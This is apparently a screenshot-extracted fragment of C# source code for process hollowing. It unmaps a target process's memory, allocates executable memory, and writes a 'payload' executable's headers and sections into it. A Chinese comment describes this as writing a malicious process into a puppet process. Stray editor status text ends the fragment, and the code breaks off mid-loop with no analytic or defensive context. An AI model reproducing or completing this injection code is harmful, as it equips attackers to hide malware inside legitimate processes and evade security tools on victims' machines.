 IntPtr process = IntPtr.Size == 4 ? (IntPtr)BitConverter.ToInt32(processInfo, 0) : (IntPtr)BitConverter.ToInt64(processInfo, 0);
NtUnmapViewOfSection(process, imageBase);
IntPtr sizeOfImagePtr = (IntPtr)sizeOfImage;
if (NtAllocateVirtualMemory(process, ref imageBase, IntPtr.Zero, ref sizeOfImagePtr, 0x3000, 0x40) < 0 ||
NtWriteVirtualMemory(process, imageBase, payload, sizeOfHeaders, IntPtr.Zero) < 0 ||
!VirtualProtectEx(process, imageBase, (UIntPtr)sizeOfHeaders, 2, out _)) throw new Exception();
傀儡进程：卸载傀儡进程的内存映
射，写入恶意进程
for (short j = 0; j < numberOfSections; j++)
{
byte[] section = new byte[0x28];
Buffer.BlockCopy(payload, ntHeaders + 0x18 + sizeOfOptionalHeader + j * 0x28, section, 0, 0x28);
byte[] nextSection = new byte[0x28];
if (j < numberOfSections - 1)
{
Buffer.BlockCopy(payload, ntHeaders + 0x18 + sizeOfOptionalHeader + (j + 1) * 0x28, nextSection, 0, 0x28);
}
int virtualAddress = BitConverter.ToInt32(section, 0xc);
int sizeOfRawData = BitConverter.ToInt32(section, 0x10);
未找到相关问题
行: 66 字符: 20